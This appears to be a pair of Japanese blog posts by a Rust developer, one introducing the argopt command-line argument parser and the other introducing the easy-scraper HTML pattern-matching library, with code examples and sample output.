2020-08-31

argopt: Rust向けの宣言的なコマンドライン引数パーザー

TL;DR

簡潔で直感的に扱える、宣言的なRust向けのコマンドライン引数パーザーを作りました。

モチベーション

Rustにstructoptというライブラリがあります。これはコマンドライン引数をパーズするライブラリなんですが、僕はこのライブラリが大好きなんです。Rustのライブラリの中で一二を争うほど好きです。なんならコマンドラインツールをRustを書く理由の大部分がこのライブラリの存在といっても過言ではないかもしれません（過言ですけど）。

しかしstructoptも使い続けていると、どうにももっと便利にできるんじゃないのかと思う部分が出てきます。structoptでは名前の通りコマンドライン引数をstructで定義して、それに#[derive(StructOpt)] とStructOptをderiveすることでパーザーのコードを自動生成します。

例として、メッセージを指定した回数表示するだけの単純なプログラムを考えてみます。メッセージはオプションで変えられるようにします。

/// Simple print program
#[derive(StructOpt)]
struct Opt {
    /// message to print
    #[structopt(short, long, default_value = "Hello")]
    message: String,
    /// number of repetitions
    num: usize,
}

fn main() {
    let opt = Opt::from_args();
    for _ in 0..opt.num {
        println!("{}", opt.message);
    }
}

コマンドラインオプションを Opt という構造体のメンバーにまとめて、#[derive(StrucOpt)] をその構造体に付けてやってコマンドラインからパーズできるようにしてやります。ヘルプに出す説明は、構造体やメンバーのdocコメントに書くとそれを使ってくれます。Opt::from_args()でコマンドライン引数が解析されて、--helpとかのケースを自動でハンドリングしてくれて、欲しいパラメーターの値だけがもらえます。

実行してみます。

$ cargo run
error: The following required arguments were not provided:
    <num>

USAGE:
    structopt-test <num> --message <message>

For more information try --help

$ cargo run -- --help
structopt-test 0.1.0
Simple print program

USAGE:
    structopt [OPTIONS] <num>

FLAGS:
    -h, --help       Prints help information
    -V, --version    Prints version information

OPTIONS:
    -m, --message <message>    message to print [default: Hello]

ARGS:
    <num>    number of repetitions

$ cargo run -- 3
Hello
Hello
Hello

$ cargo run -- --message hoge 2
hoge
hoge

これだけでここまで至れり尽くせりやってくれます。使い方も直感的で覚えやすく、使う際に調べることも少なくて、実際とても便利です。

structoptはバックエンドとしてclapというライブラリを使っていますが、直接clapを使うのと比べてもだいぶ楽です。

実際にclapでも書いてみました。

use clap::{App, Arg};

fn main() {
    let matches = App::new("clap-test")
        .version("0.1.0")
        .about("Simple print program")
        .arg(
            Arg::with_name("message")
                .short("m")
                .long("message")
                .default_value("Hello")
                .help("message to print"),
        )
        .arg(
            Arg::with_name("num")
                .required(true)
                .help("number of repetitions"),
        )
        .get_matches();

    let message = matches.value_of("message").unwrap();
    let num = matches.value_of("num").unwrap().parse::<usize>().unwrap();

    for _ in 0..num {
        println!("{}", message);
    }
}

ごらんの通りそれなりにめんどくさいです（しかもこのコードではnumに数じゃないものが渡されたときのメッセージが不親切極まりないです）。

clap自体は大変強力で多機能なライブラリですが、マクロを駆使しているようなタイプのライブラリではなくて、普通の（？）オブジェクトを組み立てていくタイプのものです（ある程度簡潔に書けるようにするためのマクロは用意されていたりしますが）。なので、Rustのstructの構造を生かして直感的にこれらの機能をコマンドライン引数の記述にマッピングしているstructoptと比べるとどうしても直感的な読み書きのしやすさで及ばない部分があります。まあ、そうでなければstructoptの存在意義がありませんが。

さて、コマンドラインはオワコンだとといわれ続けて数十年、むしろ昨今のCUIのプログラムはどんどんリッチに使いやすくなってきているような気さえします。その一因として、サブコマンドが充実したプログラムが増えてきていることがあるように思います。むしろ今どきのCUIツールは、サブコマンドなしには成り立たないといっても過言ではないかもしれません。

先ほどのツールもメッセージ表示だけではなんなので、認証機能（何の？）を新たに追加したくなってきました。

サブコマンドを追加するために、まずメッセージ表示コマンドをprintという関数に括りだします。

/// Printing command
#[derive(StructOpt)]
struct PrintOpt {
    /// message to print
    #[structopt(short, long, default_value = "Hello")]
    message: String,
    /// number of repetitions
    num: usize,
}

fn print(opt: PrintOpt) {
    for _ in 0..opt.num {
        println!("{}", opt.message);
    }
}

次に、認証コマンドを実装します（実際には何もしませんが）。

/// Authentication command
#[derive(StructOpt)]
struct AuthOpt {
    user: String,
    password: String,
}

fn auth(opt: AuthOpt) {
    println!("Access denied");
}

最後に、コマンドラインを解析して然るべき関数をディスパッチするコードを書きます。

/// SUGOI program
#[derive(StructOpt)]
enum Opt {
    Print(PrintOpt),
    Auth(AuthOpt),
}

fn main() {
    match Opt::from_args() {
        Opt::Print(opt) => print(opt),
        Opt::Auth(opt) => auth(opt),
    }
}

enumにサブコマンド一覧をまとめて、main関数でパターンマッチして引数を取り出します。各サブコマンドの引数をstructにまとめずに、enumにインラインに書くこともできますが、各コマンドに依存する内容がmainの近くに集まってしまうので、各サブコマンドにオプションを追加したり変更したりしたくなった時に、コードを変更する箇所が増えてしまうので、あまりすっきりしないのではないかと思います。パターンマッチの部分でも要素を全部ばらさないといけなくなるので、structにまとめる場合に比べて単に面倒くさくなる気がします。

では、このプログラムを実行してみます。

$ cargo run
SUGOI program

USAGE:
    structopt <SUBCOMMAND>

FLAGS:
    -h, --help       Prints help information
    -V, --version    Prints version information

SUBCOMMANDS:
    auth     Authentication command
    help     Prints this message or the help of the given subcommand(s)
    print    Printing command

$ cargo run -- print 1
Hello

$ cargo run -- auth user p4ssw0rd
Access denied

ちゃんと2つのサブコマンドができました。

この作業は十分シンプルですし作業量も少ない気もしますが、それでもボイラープレートというか、機械的なコードの繰り返しが気になります。このプログラムに、もう一つ別のサブコマンドを追加することを考えてみると、

新しいコマンドに対するオプションをstructとして定義する
それを引数に取る関数を定義する
mainのenumに新しいコマンドのstructに対するコンストラクタを追加する
ディスパッチャにコードを追加する

このようなステップを踏むことになります。特に後者の2つが、どんなコマンドを追加するのかに依らずに、単に同じ作業を行わなければならないのでなんとなく嫌な面倒臭さを感じてしまいます。

もう少し立ち返って考えてみると、そもそもの話structの構造を用いて直感的な記法でclapのコードを自動的に生成させるというのがstructoptのコンセプトだと思うのですが、最終的にやりたいことはコマンドラインオプションの解析なのであって、別にstructやenumを定義したいわけでもないのです。

もっと別のアプローチがあってもいいんじゃないのか？そう考えてコードをこねこねいじってたらなんかそれっぽい形のものができた、･･･というのが今回のライブラリになります。まだそんなにしっくり来ていない部分とかいまいちスッキリしてない部分があったりもするので、もっとこうするといいよといったようなご意見がございましたらぜひともお知らせください。

アイデア

皆さんは何かまとまった機能を持つコードを書くとき、どうしますか？どうしますか、といってもなんですけど、まあ普通は関数を書くと思います。関数の挙動をパラメーターによって制御したい場合、普通はどうするでしょうか？引数で値を渡してやるはずです。要するに何らかのコマンドラインプログラムってものは、大抵は自然に関数として表現できるものになるはずなのです。今更言うまでもないことかもしれませんが、関数というのはRustにおいて、というより現代のほとんどすべてのプログラミング言語において最も一般的で扱いやすい、誰もが当たり前のように使っているコードの抽象化手段というわけです。

例えば、先ほどのメッセージ表示プログラム print の場合だと、とてつもなく自明に

fn print(message: String, num: usize) {
    for _ in 0..num {
        println!("{}", message);
    }
}

こういう関数として記述できます。じゃあこの関数がすでにコマンドラインプログラムとして必要な情報を含んでいるんじゃないのか、この関数を直接的にコマンドラインプログラムへと変換することが可能なんじゃないのか？というのが本ライブラリのメインのアイデアです。

簡単な例

まず簡単な例から始めます。先ほどのprint関数をコマンドラインプログラムに変換します。

#[argopt::cmd] を関数に付けると、関数がコマンドラインプログラム化されます。

#[argopt::cmd]
fn print(message: String, num: usize) {
    for _ in 0..num {
        println!("{}", message);
    }
}

fn main() { print() }

それを main から呼び出してやれば完成です。あるいは、コマンド自体をmainにしてもいいでしょう。

#[argopt::cmd]
fn main(message: String, num: usize) {
    for _ in 0..num {
        println!("{}", message);
    }
}

実行してみます。

$ cargo run
error: The following required arguments were not provided:
    <message>
    <num>

USAGE:
    argopt-test <message> <num>

For more information try --help

$ cargo run -- hoge 3
hoge
hoge
hoge

デフォルトでは関数の引数は単にプログラムの引数になるので、実行するには二つとも引数を渡してやる必要があります。先ほどのプログラムと同じように、メッセージをオプションにして、指定しないときはデフォルトで"Hello"になるようにしてみます。引数の挙動を変えるには、#[opt(...)] を指定したい引数に付けてやります。ここで指定できるオプションはstructoptのものと大体同じです。

#[argopt::cmd]
fn main(
    #[opt(short, long, default_value = "Hello")]
    message: String,
    num: usize,
) {
    for _ in 0..num {
        println!("{}", message);
    }
}

パラメーターとかコマンドの説明がなくて寂しいので、ヘルプを追加してやります。

/// Printing command
#[argopt::cmd]
fn main(
    /// message to print
    #[opt(short, long, default_value = "Hello")]
    message: String,
    /// number of repetitions
    num: usize,
) {
    for _ in 0..num {
        println!("{}", message);
    }
}

これでstructoptを使ったものと同じ挙動のものができました。

$ cargo run -- --help
argopt-test 0.1.0
Printing command

USAGE:
    argopt-test [OPTIONS] <num>

FLAGS:
    -h, --help       Prints help information
    -V, --version    Prints version information

OPTIONS:
    -m, --message <message>    message to print [default: Hello]

ARGS:
    <num>    number of repetitions

$ cargo run -- 2
Hello
Hello

手順をまとめると、

コマンドにしたい処理を関数として書く
その関数にコマンドラインプログラム化する属性 #[cmd] をつける
引数に属性を追加してして望みの挙動に変える
ヘルプをドキュメントとして書く

という風に、単なる関数からインクリメンタルにコマンドラインプログラムが構築できるようになっています。とりあえず今書いてるプログラムをコマンドラインから引数を受け取れるように変更したいなあ、という場面は少なくないと思うのですが、そんな時にあのライブラリの使い方ってどうだったっけ？という心理的なバリアなしに、単に一個属性をつけるだけでとりあえずのものが完成します。引数の細かい挙動を変更したくなったら、そこへちょっとずつアノテーションを足していけばフルスペックのコマンドラインプログラムが完成するというわけです。

サブコマンドの例

サブコマンドも同様に直接的に定義できるようにしています。要するにサブコマンドを持つプログラムとは、ただの複数の関数を含むプログラムです。

まずは先ほどと同様にprint関数を定義します。サブコマンドの場合は属性として #[argopt::cmd] ではなく #[argopt::subcmd] を付けます。

/// Printing command
#[argopt::subcmd]
fn print(
    /// message to print
    #[opt(short, long, default_value = "Hello")]
    message: String,
    /// number of repetitions
    num: usize,
) {
    for _ in 0..num {
        println!("{}", message);
    }
}

これまた同様に、auth 関数を定義します。

#[argopt::subcmd]
fn auth(user: String, password: String) {
    println!("Access denied");
}

最後に、これらのコマンドをディスパッチするコードを書きます。#[argopt::cmd_group()] に、定義したサブコマンドの一覧を渡してやります。

#[argopt::cmd_group(commands = [print, auth])]
fn main() {}

これで完成です。実行してみます。

$ cargo run
argopt-test 0.1.0

USAGE:
    simple <SUBCOMMAND>

FLAGS:
    -h, --help       Prints help information
    -V, --version    Prints version information

SUBCOMMANDS:
    auth     Authentication command
    help     Prints this message or the help of the given subcommand(s)
    print    Printing command

$ cargo run -- print --message hoge 3
hoge
hoge
hoge

$ cargo run -- auth foo bar
Access denied

というわけでサブコマンドを持つプログラムが完成しました。ここに新しいサブコマンドを追加したい場合は、

新しいコマンドの処理を関数として記述する
ディスパッチャーにそのコマンドを追加する

の2ステップを行うことになります。本質的にはこの2つの工程、新しいコマンドのための処理を書くことと、そういうコマンドが追加されたことをディスパッチャーに知らせることは、サブコマンドを追加することにおいては不可欠なことだと思いますし、それを可能な限り退屈なコードを書かせることなしにやれていると思います。

その他の機能

コマンドラインプログラムを書く上で地味にめんどくさいverboseフラグの実装とかをやる機能をつけたりしました。

use argopt::cmd;
use log::*;

#[cmd(verbose)]
fn main() {
    error!("This is error");
    warn!("This is warn");
    info!("This is info");
    debug!("This is debug");
    trace!("This is trace");
}

これを実行すると次のような感じになります。

$ cargo run
This is error

$ cargo run -- -v
This is error
This is warn

$ cargo run -- -vv
This is error
This is warn
This is info

$ cargo run -- -vvv
This is error
This is warn
This is info
This is debug

$ cargo run -- -vvvv
This is error
This is warn
This is info
This is debug
This is trace

#[cmd()] にverboseを渡すとlogクレートを使ってverbosityを自動で設定したうえで、適当なロガーを作ります。デフォルトではただ標準出力に出すロガーです。logクレートに対応したロガーはenv_loggerとかデファクトなものはいろいろありますが、装飾が多くて人間が操作するコマンドライン向けというよりはサーバー向けな印象で、ただverbosityを引数からもらって表示する情報の量を増やしたり減らしたりしたい用途には冗長かなと思ったので、プレーンなロガーで出すようにしています。

verboseフラグを自分で作って、オプションから取り出して各関数に取り廻してとかやっていたこともありましたが、まずめんどくさすぎるという問題がありました。いろいろそれ用の便利に使えそうなクレートを探したりもしましたが、結局何を使ったらいいんだというのは案外難しく、個人的にこういうのでいいんだよ的なものを機能としてつけてみました。個人的な感想なので、こういうのではだめなんだよってこともあるかもしれません。

今後の予定など

このライブラリは作りたてで、まだまだ機能が少ないですが、コンセプトとしてはそれなりに提示できたのではないかと思います。自分で使ってみて気に入らないところとか足りない機能とかをぼちぼち実装していく予定です。興味を持って下さった方がいらっしゃいましたら、ぜひ使ってみて感想などをいただけると大変うれしいです。

2020-02-13

使いやすさを重視したHTMLスクレイピングライブラリを作った

TL:DR

レポジトリ https://github.com/tanakh/easy-scraper

ドキュメント

背景

このところ訳あってRustでHTMLからデータを抽出するコードを書いていたのですが、既存のスクレイピングライブラリが（個人的には）どれもいまいち使いやすくないなあと思っていました。

HTMLから望みのデータを取り出すのはいろいろやり方があるかと思いますが、ツリーを自力でトラバースするのはさすがにあまりにも面倒です。近頃人気のライブラリを見てみますと、CSS セレクターで目的のノードを選択して、その周辺のノードをたどるコードを書いて、欲しい情報を取り出すという感じのものが多いようです。

RustにもHTMLのDOMツリーをCSS セレクターで検索して見つかったノードをイテレーターで返してくれたりする、 scraperというライブラリがあります。

例えば、<li>要素を検索するようなコードだと次のようになります。

use scraper::{Html, Selector};

let html = r#"
    <ul>
        <li>Foo</li>
        <li>Bar</li>
        <li>Baz</li>
    </ul>
"#;

let fragment = Html::parse_fragment(html);
let selector = Selector::parse("li").unwrap();

for element in fragment.select(&selector) {
    assert_eq!("li", element.value().name());
}

一見わかりやすいコードだし、どこに不満があるんだ？という方がいらっしゃるかもしれません。完成したコードだけ見ると簡単そうに見えますが、これが書いてみようとなると案外面倒で、まずイテレーターが返してきたノードからどうやって情報を引き出してくるのかというのを調べないといけません。実際にはドキュメントで ElementRef::select() の返り値になっている Selector 型を調べて、これがイテレーターなんだから、要素として何を返すか Trait Implementationのところをみて調べりゃいいんだな、となって、それでその Iterator インスタンスの実装の部分を見てItem = ElementRef なんだなというのを見つけて、じゃあ次に ElementRef からタグの情報を取り出すには何を呼べばいいのかな、となるので、また ElementRef のリファレンスに戻ってメソッドのリストとにらめっこして、うーん ElementRef::value() にそれっぽい説明が書いてあるからこれを呼べばいいのかな？ ElementRef::value() は Element を返すから、ここからタグ名を取り出すには･･･、と、上のコードが出てくるにはこういう過程を経ることになるわけです。

それで今度は分かりきってるタグ名じゃなくて、<li>ノードの中のテキストを取り出すにはどうすればいいのかな、となると、また ElementRef のドキュメントを見返して、ふむふむ ElementRef::text() がそれっぽいな、じゃあとりあえず使ってみるか、うん正しそう。などというステップを踏むことになるわけです。

しかしながら、こういった<li> タグからデータのリストを取り出すとか、<a href="...">...</a> からURLのリンクを取り出すとか、そういった1つのDOMノードからデータを引っ張ってくるだけのタスクは、正直そこまで面倒なわけでもありません。ピンポイントでヒットするCSS セレクターを見つけて、それでDOMを検索して、そこからデータを抜き出してくるコードをリファレンスを見ながら書けば良いだけなので。

面倒になってくるのは、複数のノードにまたがるひとまとまりの情報を取り出したくなった時です。と言いますか、Webページからデータを取得したいケースというのは、テーブルのようなローとカラム、つまり何らかのひとまとまりの構造体のデータのリストを取得したいことのほうが、むしろ普通は多いわけです。

例として、ここははてなブログなので、はてなブックマークのホットエントリを取得するプログラムを考えてみます。

はてなブックマーク - 人気エントリー - テクノロジー

まずやることは、このページを眺めて、どういうデータが取り出せるかな、と考えることです。ざっと見た感じ、

ブックマーク数
ページのタイトル
ページのURL
日付

あたりが取り出せそうです。

次にHTMLのソースを眺めて、1つのエントリに相当しそうな部分を見つけてきます。

...
<div class="entrylist-contents-main">
    <h3 class="entrylist-contents-title">
        <a href="https://internet.watch.impress.co.jp/docs/yajiuma/1234496.html"
            title="5年にわたって放置の末に……はてブ発の「本気の」RSSリーダー、正式に開発中止を表明【やじうまWatch】 - INTERNET Watch" target="_blank"
            rel="noopener" class="js-keyboard-openable"
            data-gtm-click-label="entry-info-title">5年にわたって放置の末に……はてブ発の「本気の」RSSリーダー、...</a>
    </h3>
    <span class="entrylist-contents-users">
        <a href="/entry/s/internet.watch.impress.co.jp/docs/yajiuma/1234496.html" title="すべてのブックマークを見る"
            class="js-keyboard-entry-page-openable" data-gtm-click-label="entry-info-users"><span>391</span> users</a>
    </span>
    <div class="entrylist-contents-body">
        <a href="/entry/s/internet.watch.impress.co.jp/docs/yajiuma/1234496.html" title="すべてのブックマークを見る">
            <p class="entrylist-contents-description" data-gtm-click-label="entry-info-description-href">
            </p>
            <p class="entrylist-contents-thumb">
                <span
                    style="background-image:url('https://cdn-ak-scissors.b.st-hatena.com/image/square/ac87668f76a1e166e3d223c0717bba427111632c/height=280;version=1;width=400/https%3A%2F%2Finternet.watch.impress.co.jp%2Fimg%2Fiw%2Flist%2F1234%2F496%2Fyajiuma-watch_4.png');"
                    data-gtm-click-label="entry-info-thumbnail"></span>
            </p>
        </a>
    </div>
    <div class="entrylist-contents-detail">
        <ul class="entrylist-contents-meta">
            <li class="entrylist-contents-category">
                <a href="/hotentry/it" data-gtm-click-label="entry-info-category">テクノロジー</a>
            </li>
            <li class="entrylist-contents-date">2020/02/12 06:05</li>
        </ul>
    ....
</div>
...

ここからデータを取り出すコードを書いていきます。

まず適当にデータ構造の定義とHTMLをGETしてくるコードを書きます。

#[derive(Debug)]
struct HotEntry {
    url: String,
    title: String,
    users: String,
    date: String,
}

fn hatebu_hotentry() -> Result<Vec<HotEntry>> {
    // はてなブックマークはUser Agent設定しないとちゃんとしたコンテンツが取れなかったので指定
    let client = reqwest::blocking::Client::builder()
        .user_agent("Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100")
        .build()?;
    // 目的のページをStringとして取得
    let doc = client
        .get("https://b.hatena.ne.jp/hotentry/it")
        .send()?
        .text()?;
    // HTMLをパーズ
    let doc = Html::parse_document(&doc);

    ....
}

次に、目的のノードを選択できるCSS セレクターを考えます。

1つのエントリーは<div class="entrylist-contents-main"> に囲まれた部分に入ってそうなので、これをCSS セレクターで選択することにします。

for node in doc.select(&Selector::parse("div.entrylist-contents-main").unwrap()) {
    ...
}

このノードに対してHotEntry型を返す関数を書きます。もしかしたらCSS セレクターで間違って選択されたノードがあるかもしれないので、そこも考慮して Option<HotEntry> を返す関数にしておきます。

let f = || -> Option<HotEntry> {
    ...
};

まず最初の子ノードにURLとタイトルがあるので、それを取り出します。

分かりやすくノイズを取り除くと、最初の子ノードの、最初の子ノードのhrefとtitleのところにあることがわかります。 <a>タグに囲まれたテキストにもタイトルが入っていますが、こちらは文字数が短いので、 titleのところにあるものを抜き出したほうが良さそうです。

<div class="entrylist-contents-main">
    <h3 class="...">
        <a href="{{url}}" title="{{title}}">...</a>
    </h3>
    ...

これをscraperのAPIで書いていきます。

// 子ノードのイテレーター
let it = node.children();
// 次のelementまでスキップ(空白文字のテキストノードが混じっているので)
let mut it = it.skip_while(|r| !r.value().is_element());

// 最初の子ノード(<h3>)を取得
let node = it.next()?;
// その最初のelementノードを取り出す
let node = node
    .children()
    .skip_while(|r| !r.value().is_element())
    .next()?
    .value()
    .as_element()?;
// タイトルとURL取得
let title = node.attr("title")?;
let url = node.attr("href")?;

多分Rustの型合わせのために必要以上にややこしくなっているのでぱっと見よくわからないと思いますが、書いてる方ももっとよく分からないので大丈夫です。

まず、HTMLには普通空白文字のテキストノードが頻出するので（今回のにもしっかり含まれているので）、これをきちんと飛ばしてやらないといけません。上のコードではイテレーターでnext()を呼ぶ前にいちいちskip_while()で読み飛ばしています。

children()が返すものはego-treeというscraperが内部的に使っているツリーライブラリのノードになっていて、そこからではscraper固有のDOM要素にアクセスするAPIが使えないので、 value()でノードの値を取り直して、Elementノードとして取り出して、みたいな正直よく分からない手続きを踏んでようやく欲しい値が取り出せます。

次にユーザー数を取り出します。同様に、次の子要素の子要素の、今度は文字列要素を取り出します。

let mut it = it.skip_while(|r| !r.value().is_element());
let node = it.next()?;
let users = ElementRef::wrap(
    node.children()
        .skip_while(|r| !r.value().is_element())
        .next()?,
)?
.text()
.collect::<Vec<&str>>()
.concat();

子要素の文字列要素を列挙するための型合わせが非常に面倒で、しばらくドキュメントとにらめっこすることになります。

最後の日付ですが、

<div class="entrylist-contents-body">
    ...
</div>
<div class="entrylist-contents-detail">
    <ul class="...">
        <li class="...">...</li>
        <li class="...">{{date}}</li>
    </ul>
    ...
</div>

次の次の子ノードの、子ノードの、二つ目の子ノードに入っています。

// 一個読み飛ばし(サムネイルとかが入ってるノード)
let mut it = it.skip_while(|r| !r.value().is_element());
let _ = it.next()?;
// 日付が含まれるノード
let mut it = it.skip_while(|r| !r.value().is_element());
let node = it.next()?;
let node = ElementRef::wrap(
    node.children()
        .skip_while(|r| !r.value().is_element())
        .next()?,
)?;
let node = ElementRef::wrap(
    node.children()
        .skip_while(|r| !r.value().is_element())
        .skip(1)
        .skip_while(|r| !r.value().is_element())
        .next()?,
)?;
let date = node.inner_html();

これでほしいデータがそろったので、ようやく完成です。全体のコードは次のようになります。

fn hatebu_hotentry() -> Result<Vec<HotEntry>> {
    let client = reqwest::blocking::Client::builder()
        .user_agent("Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100")
        .build()?;
    let doc = client
        .get("https://b.hatena.ne.jp/hotentry/it")
        .send()?
        .text()?;

    let doc = Html::parse_document(&doc);

    let mut entries = vec![];

    for node in doc.select(&Selector::parse("div.entrylist-contents-main").unwrap()) {
        let entry = (|| -> Option<HotEntry> {
            let it = node.children();
            let mut it = it.skip_while(|r| !r.value().is_element());

            let node = it.next()?;
            let node = node
                .children()
                .skip_while(|r| !r.value().is_element())
                .next()?
                .value()
                .as_element()?;
            let title = node.attr("title")?;
            let url = node.attr("href")?;

            let mut it = it.skip_while(|r| !r.value().is_element());
            let node = it.next()?;
            let users = ElementRef::wrap(
                node.children()
                    .skip_while(|r| !r.value().is_element())
                    .next()?,
            )?
            .text()
            .collect::<Vec<&str>>()
            .concat();

            let mut it = it.skip_while(|r| !r.value().is_element());
            let _ = it.next()?;
            let mut it = it.skip_while(|r| !r.value().is_element());
            let node = it.next()?;
            let node = ElementRef::wrap(
                node.children()
                    .skip_while(|r| !r.value().is_element())
                    .next()?,
            )?;
            let node = ElementRef::wrap(
                node.children()
                    .skip_while(|r| !r.value().is_element())
                    .skip(1)
                    .skip_while(|r| !r.value().is_element())
                    .next()?,
            )?;
            let date = node.inner_html();

            Some(HotEntry {
                url: url.to_owned(),
                title: title.to_owned(),
                users,
                date,
            })
        })();

        if let Some(entry) = entry {
            entries.push(entry);
        }
    }

    Ok(entries)
}

実行してみます。

$ cargo run
...
[
    HotEntry {
        url: "https://internet.watch.impress.co.jp/docs/yajiuma/1234496.html",
        title: "5年にわたって放置の末に……はてブ発の「本気の」RSSリーダー、正式に開発中止を表明【やじうまWatch】 - INTERNET Watch",
        users: "407 users",
        date: "2020/02/12 06:05",
    },
    HotEntry {
        url: "https://anond.hatelabo.jp/20200211125801",
        title: "どうしてもっと個人パソコンでできることって増えなかったんだろうな",
        users: "214 users",
        date: "2020/02/12 11:00",
    },
    HotEntry {
        url: "https://www.pieceofcake.co.jp/n/naefe7919ceeb",
        title: "決死の覚悟でのぞんだnoteのドメイン移行。検索流入急落からの復活劇｜株式会社ピースオブケイク",
        users: "174 users",
        date: "2020/02/12 11:27",
    },
    HotEntry {
        url: "https://nikkan-spa.jp/1639354",
        title: "「AVモザイク除去」できるAIに業界が震撼、人気AV女優も被害に… | 日刊SPA!",
        users: "489 users",
        date: "2020/02/11 18:16",
    },
    ...

欲しい結果が得られました。

もしかしたらこのライブラリ的にはノードをいじくってデータを集めるのではなくて、 CSS セレクターで選択したノードをさらにCSS セレクターで検索して欲しい要素を抽出するのが正解なのかもしれませんが、そういうのでは兄弟ノード間の位置関係を固定したりとかそういうのが非常にやりづらかったりしますし、また単一ノードからのデータの抽出をAPIを調べながらやるというのは結局避けられないと思います。

問題点

というわけで、CSS セレクターベースのスクレイピングライブラリでスクレイピングをやっていたのですが、やっぱりしんどいのです。

しんどい点を列挙してみると、

選択したノードからデータを取り出す方法を調べるのが面倒。ライブラリごとにノードの表現が違ったりして、ノードの表現やコンテンツにアクセスするためのAPIがしばしば複雑になりがち。ツリーライブラリを別に使っていたりすると、そちらの生データがよこされたり、別ライブラリ間でドキュメントを行き来したり、しばしばかなり面倒
複数のノードから1まとまりのデータを取り出すのが面倒。子ノード、兄弟ノードのトラバース、ごみノードの読み飛ばし、等々。想定するノードの相対的な位置関係がトラバースするコードと対応することになってしまうので、元のデータに揺れがあったり、ちゃんとバリデーションしたりするのも地味に面倒
コードを見てもどういう構造のHTMLからデータを取り出しているのかがよくわからない。これは可読性や、後々のコードの修正、あるいはページのHTML構造がちょっと変わって、スクレイピングのコードを微修正したいようなときにつらい

このような感じになるでしょうか。ああ、これらをすべて解消した、使いやすいライブラリがあったらいいのになあ･･･。

コンセプト・アプローチ

という発明の母から、新しいライブラリを書いてみました。

https://github.com/tanakh/easy-scraper

ドキュメント

コンセプトとしては、とにかく、既存のライブラリで使いづらいと思ったことをすべて回避して、とにかく使いやすくすることに重点を置いています。ライブラリが提供するのは（今のところ）Patternという型一つとnewとmatchesのメソッド2つしかありません。

ツリーマッチングベース

なにが良くないのかなあと考えておりますと、構造をマッチさせたいのにセレクターを使っているのが良くないんじゃないのかという考えになったので、 CSS セレクターのような方法でノードをマッチさせるのではなく、ツリー自体でマッチングさせることにしました。つまり、クエリはHTMLそのものです。

例えば、こんな感じでパターンを書けます。

<ul>
    <li>{{foo}}</li>
</ul>

これは<ul> の子要素にある<li>の中のテキストにマッチするようなパターンを表します。パターン中には{{と}}で囲んだプレースホルダを書けます。マッチ結果は連想配列で返されて、この名前がキーになります。

let pat = Pattern::new(r#"
<ul>
    <li>{{foo}}</li>
</ul>
"#)?;

パターンを文字列として渡して、Patternオブジェクトを作ります。このパターンに対してmatchesというメソッドを読んでやればマッチ結果が得られます。

let ms = pat.matches(r#"
<!DOCTYPE html>
<html lang="en">
    <body>
        <ul>
            <li>1</li>
            <li>2</li>
            <li>3</li>
        </ul>
    </body>
</html>
"#);

こういうドキュメントをマッチさせたとします。

[
    { "foo": "1" },
    { "foo": "2" },
    { "foo": "3" },
]

すると、このような3通りの結果が返ります。マッチの結果は、連想配列の配列(Vec<BTreeMap<String, String>>)で返されます。全マッチ結果と、各マッチにおけるプレースホルダに対する文字列の連想配列です。マッチングのルールは、（基本的には）「パターンと一致する任意のドキュメントツリーの部分集合」にマッチするようにしています。

<ul>
    <li>1</li>
</ul>

も、

<ul>
    <li>2</li>
</ul>

も、

<ul>
    <li>3</li>
</ul>

も、ドキュメントの部分集合になっているので、これらがマッチするということです。

親子ノード

パターンでの親子関係は、元のドキュメントで直接の親子関係になくても部分集合になるので、先ほどのパターンは、

<ul>
    <div>
        <li>1</li>
        <li>2</li>
    </div>
    <div>
        <div>
            <li>3</li>
        </div>
    </div>
</ul>

など深く入り組んでいても、同様にマッチします。

兄弟ノード

パターンはドキュメントの部分集合にマッチすると書きましたが、本当に無条件でドキュメントのすべての部分集合をマッチさせると、探索が爆発して遅くなってしまったりすることがあるのに加えて、直感に反するケースまでヒットしてしまって、マッチ結果にノイズが増えてしまうという問題点も出てきます。

例えば、

<div>
    <div>{{name}}</div>
    <div>{{age}}</div>
</div>

というパターンがあったとして、

<div>
    <div>
        <div>Taro</div>
        <div>10</div>
    </div>
    <div>
        <div>Jiro</div>
        <div>20</div>
    </div>
</div>

こういうドキュメントにマッチさせたとします。すると、

<div>
    <div>Taro</div>
    <div>10</div>
</div>

こういう部分木にはもちろんヒットするのですが、

<div>

        <div>Taro</div>

        <div>20</div>

</div>

実はこういうのも部分集合になってしまうので、（おそらく）予期しないマッチが多発してしまいます。これを排除するためには、こういう構造にヒットしないようにパターンを何とかするしかなくて、結構悩ましい問題になってしまいます。

兄弟ノードがすぐ後ろにあることを指定するような記法を導入したらいいのかな？などと考えたりもしましたが、特別な記法をあまり導入するのは学習の負担になるし、そもそも多くのケースでは直接隣り合ってる兄弟ノードを指定したいはずなのでは？という仮定のもとに、マッチングの方に制限をつけることにしました。

兄弟ノードのマッチングにおいては、

(特別な指定がなければ)隣り合う必要がある
共通の親の、直接の子である必要がある

という制約を付けることにしました。

この結果、いろいろ試してみた感じでは、書いたときの意図に対して、おおむね過不足のないマッチができるようになりました。例えば、このようなドキュメントに対して、

<body>
    <ul>
        <li>1</li>
        <li>2</li>
        <li>3</li>
    </ul>
</body>

このパターンだと、

<ul>
    <li>{{foo}}</li>
    <li>{{bar}}</li>
</ul>

得られるマッチは

[
    { "foo": "1", "bar": "2" },
    { "foo": "2", "bar": "3" },
]

の2通りになるということです。

{ "foo": "1", "bar": "3" },

は、間にノードが挟まるので、含まれません。

スキップパターン

しかし、やはり兄弟ノード間で間に任意のノードを挟んでもマッチするようなものを作りたいケースもあったので、こちらを指定できる記法を導入することにしました。

<ul>
    <li>{{foo}}</li>
    ...
    <li>{{bar}}</li>
</ul>

... というパターンは、0個以上の任意のノードにマッチします。なので、このパターンに対するマッチは

[
    { "foo": "1", "bar": "2" },
    { "foo": "1", "bar": "3" },
    { "foo": "2", "bar": "3" },
]

の3通りになります。

なお、このスキップパターンを挟んでいても、パターン上の兄弟ノードが同一の親の直接の子である必要があるという制約は変わりません。

attribute パターン

タグのattributeにもパターンを書けます。

<div class="hoge">
    {{foo}}
</div>

この場合だと、hogeをclassに含む<div>ノードにマッチします。 CSS セレクターのクラス指定などと同じように、 attributeのスペース区切り単語が部分集合として含まれているものにマッチします。なので、このパターンは、

<div class="hoge moge">
    Hello
</div>

こういうドキュメントにマッチします。

